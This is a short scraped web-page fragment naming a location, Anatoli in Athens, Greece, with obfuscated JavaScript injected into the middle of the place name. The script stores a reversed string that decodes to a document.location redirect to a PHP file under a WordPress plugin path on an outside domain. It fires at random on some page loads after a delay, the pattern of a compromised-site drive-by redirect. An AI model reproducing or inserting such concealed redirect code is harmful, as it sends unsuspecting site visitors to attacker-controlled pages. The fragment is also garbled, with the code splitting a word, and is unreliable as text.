 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli in Athens, Attica, Central Greece